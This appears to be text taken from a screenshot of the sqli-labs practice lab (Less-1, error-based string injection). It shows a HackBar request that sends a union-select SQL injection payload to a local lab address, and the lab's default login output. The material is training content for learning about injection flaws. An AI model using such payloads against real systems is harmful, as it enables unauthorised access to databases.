 Vulnerability: SQL Injection ::
Less-1 **Error Based- String**
192.168.31.120/sqli-labs/Less-1/?id=1' union selec
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.31.120/sqli-labs/Less-1/?id=1' union select 1,2,3 %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All